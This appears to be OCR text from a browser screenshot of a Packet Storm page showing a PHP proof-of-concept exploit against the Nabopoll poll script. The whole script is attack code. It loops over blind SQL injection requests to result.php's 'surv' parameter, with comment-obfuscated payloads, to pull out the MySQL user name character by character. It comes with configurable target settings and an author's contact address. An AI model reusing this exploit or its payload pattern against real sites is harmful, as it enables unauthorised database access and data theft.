 http://packetstormsecurity.org/0702-exploits/nabopoll-sql.txt - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: http://packetstormsecurity.org/0702-exploits/nabopoll-sql.txt
<?
# Nabopoll Blind SQL Injection P0C Exploit
# Download: www.nabocorp.com/nabopoll/
# coded by s0cratex
# Contact: s0cratex@hotmail.com
error_reporting(0);
ini_set("max_execution_time",0);
// just change the default values...
$srv = "localhost"; $path = "/poll"; $port = 80;
$survey = "8"; //you can verify the number entering in the site and viewing the results...
echo "==================================================\n";
echo "Nabopoll SQL Injection -- Proof of Concept Exploit\n";
echo "--------------------------------------------------\n\n";
echo " -- MySQL User: ";
$j = 1; $user = "";
while(!strstr($user,chr(0))){
for($x=0;$x<255;$x++){
$xpl =
"/result.php?surv=".$survey."/**/AND/**/1=(SELECT/**/(IF((ASCII(SUBSTRING(user(),".$j.",1))=".$x."),1,0)))/*";
$cnx = fsockopen($srv,$port);
fwrite($cnx,"GET ".$path.$xpl." HTTP/1.0\r\n\r\n");
while(!feof($cnx)){ if(ereg("power",fgets($cnx))){ $user.=chr($x);echo chr($x); break; } }
fclose($cnx);
if ($x==255) {
die("\n Try again...");
}
}
$j++;
}
echo "\n";
?>